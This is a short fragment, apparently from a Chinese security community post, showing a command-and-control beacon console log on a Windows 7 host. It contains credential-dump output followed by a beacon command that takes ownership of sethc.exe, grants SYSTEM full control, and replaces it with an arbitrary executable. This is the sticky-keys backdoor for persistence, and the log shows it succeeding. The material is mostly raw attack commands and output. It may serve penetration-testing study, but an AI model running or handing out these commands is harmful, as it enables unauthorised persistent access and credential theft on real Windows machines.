 SID                  : S-1-5-18
         wdigest :
          * Username : WIN7-2019YFGDAK$
          * Domain   : WorkGroup
          * Password : (null)
[*] Tasked beacon to run: takeown /f C:\windows\system32\sethc.* /a /r /d y&&cacls C:
\windows\system32\sethc.exe /T /E /G system:F&&copy "C:\test.exe" C:\windows\system32\sethc.exe
/y
[+] host called home, sent: 188 bytes
[+] received output:
成功: 此文件(或文件夹): "C:\windows\system32\sethc.exe" 现在由管理员组所有。
成功: 此文件(或文件夹): "C:\windows\system32\zh-CN\sethc.exe.mui" 现在由管理员组所有。
处理的文件: C:\windows\system32\sethc.exe
已复制         1 个文件。
[WIN7-2019YFGDAK] SYSTEM */1800
HACK学习呀
beacon>
先知社区